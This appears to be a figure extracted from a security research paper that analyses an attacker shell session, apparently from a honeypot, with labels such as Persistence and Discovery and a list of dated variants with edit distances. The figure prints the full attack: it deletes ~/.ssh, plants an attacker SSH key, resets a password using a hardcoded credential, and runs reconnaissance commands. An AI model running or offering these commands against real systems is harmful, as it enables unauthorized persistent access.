 cd ~ ; chattr -ia .ssh ; lockr -ia .ssh ; cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa SSH_KEY==
user">>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~ ; cat /proc/cpuinfo | grep name | wc -l ; echo -e
"zhanglei\nB18yTfXWbaxC\nB18yTfXWbaxC" | passwd | bash ; echo "zhanglei\nB18yTfXWbaxC\nB18yTfXWbaxC\n" | passwd ; cat
/proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9 ; }' ; free -m | grep Mem | awk '{print $2 ,$3, $4, $5,
$6, $7}' ; ls -lh $(which ls) ; which ls ; crontab -l ; w ; uname -m ; cat /proc/cpuinfo | grep model | grep name | wc -l ;
top ; uname ; uname -a ; lscpu | grep Model ;
Time
1) Birth: Dec. 09, 2022 - Lev. distance wrt ancestor: 20.0
2) Birth: Nov. 27, 2021 - Lev. distance wrt ancestor: 15.0
3) Birth: Nov. 19, 2021 - Lev. distance wrt ancestor: 5.0
4) Birth: Nov. 01, 2021 - Lev. distance wrt ancestor: 22.0
5) Birth: Oct. 29, 2021 - Lev. distance wrt ancestor: 16.0
6) Birth: May. 20, 2021 - Lev. distance wrt ancestor: 2.0
7) Birth: Apr. 22, 2021 - Lev. distance wrt ancestor: 12.0
8) Birth: Mar. 12, 2021 - Lev. distance wrt ancestor: 25.0
9) Birth: Mar. 06, 2021 - Root fingerprint
Padding
Persistence
Discovery
Prediction per word
cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9 ; }' ; free -m | grep Mem | awk '{print $2 ,$3, $4,
$5, $6, $7}' ; ls -lh $(which ls) ; which ls ; crontab -l ; w ; uname -m ; cat /proc/cpuinfo | grep model | grep name | wc -l ;
top ; uname ; uname -a ; lscpu | grep Model ;